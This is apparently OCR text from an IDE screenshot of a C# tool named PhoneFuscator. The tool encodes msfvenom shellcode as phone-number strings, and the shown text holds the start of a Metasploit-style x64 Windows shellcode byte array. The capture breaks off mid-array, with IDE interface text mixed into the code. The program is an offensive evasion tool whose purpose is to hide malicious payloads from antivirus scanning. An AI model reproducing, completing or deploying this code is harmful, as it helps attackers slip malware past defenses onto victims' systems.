 C# PhoneScator
PhoneFuscator.Obfuscator
1 using System;
2 using System.Collections.Generic;
3 using System.Text.RegularExpressions;
4
5 namespace PhoneFuscator
6 {
7 // =========================================================
8 // Obfuscator – converts raw shellcode → phone-number strings
9 // *Fully reversible* – no byte loss and no permanent padding
10 // =========================================================
11
0 references
12 class Obfuscator
13 {
0 references
14 static void Main(string[] args)
15 {
16 // ▼ Paste your raw msfvenom shellcode here ▼
17 byte[] shellcode = new byte[]
18 {
19 0xfc,0x48,0x83,0xe4,0xf0,0xe8,
20 0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,
21 0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
22 0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,
23 0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
24 0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,
25 0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x8b,
26 0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
27 0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,
28 0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,
29 0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,
100 %
No issues found
Output
Show output from: